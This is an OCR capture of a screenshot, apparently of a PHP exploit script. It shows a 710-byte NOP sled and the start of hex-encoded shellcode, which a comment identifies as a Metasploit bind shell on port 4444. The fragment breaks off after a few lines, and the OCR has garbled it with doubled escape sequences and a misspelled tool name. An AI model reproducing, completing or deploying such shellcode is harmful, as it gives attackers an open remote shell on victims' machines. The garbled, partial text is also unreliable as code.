
  // NOPSPACE

  $shellcode = str_repeat(chr(0x90), 710);

  // A bindshell on port 4444 generated by 
Metsploit

  $shellcode .= 
"\x29\xc9\x83\xe9\xeb\x
x81\x73\x13\x46".

"\x32\x3c\xe5\x83\xeb\x
x15\x58\x3e\x8f".

"\x20\x6a\xa5\x6c\xa7\x
x57\x6e\x5a\xb6".
